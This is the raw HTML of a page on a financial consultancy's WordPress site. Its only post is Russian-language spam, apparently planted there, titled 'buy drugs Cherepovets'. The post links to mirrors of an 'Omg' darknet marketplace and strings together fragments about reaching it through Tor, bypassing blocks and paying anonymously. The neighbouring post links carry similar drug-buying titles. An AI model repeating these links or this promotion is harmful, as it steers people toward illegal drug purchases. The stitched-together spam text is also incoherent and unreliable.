					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотики череповец</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотики череповец</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3658" class="post-3658 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-3658" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d1%85%d0%b0%d1%80%d1%8c%d0%ba%d0%be%d0%b2-%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%b2-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%be%d1%83%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b5/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">September 10, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Идет о браузере Tor. |Решить проблему с блокировкой ресурса у сайта Омг периодически обновляются зеркала с этого сайта к себе рабочие зеркала, пока их не удалили. |Актуальный способ обхода всех блокировок. |Омг онион сайт даркнет Omg зеркало ссылка в обход. Ссылка на Omg в торе. |Открывается только через тор?|Как расплачиваться на сайте и сразу пополнить баланс. |Есть намного более простой и удобный интерфейс, простой и одновременно надежный способ оплаты, который также позволяет сохранить анонимность проводимых операций. |TOR &#8211; это военная технология, которая позволяет скрыть личность человека в сети анонимно. |В результате возникли онион сайты порталы, находящиеся в домен-зоне onion. |Как уже было отмечено, площадка Омг &#8211; новая ссылка на Омг &#8211; это чрезвычайно посещаемый ресурс.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%BE%D0%B2%D0%B5%D1%86&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%BE%D0%B2%D0%B5%D1%86" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%BE%D0%B2%D0%B5%D1%86&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%98%D0%B4%D0%B5%D1%82+%D0%BE+%D0%B1%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80%D0%B5+Tor.+%7C%D0%A0%D0%B5%D1%88%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%83..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d1%2586%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%BE%D0%B2%D0%B5%D1%86" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%BE%D0%B2%D0%B5%D1%86/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"3658","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"3658"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-18 08:08:31 by W3 Total Cache
-->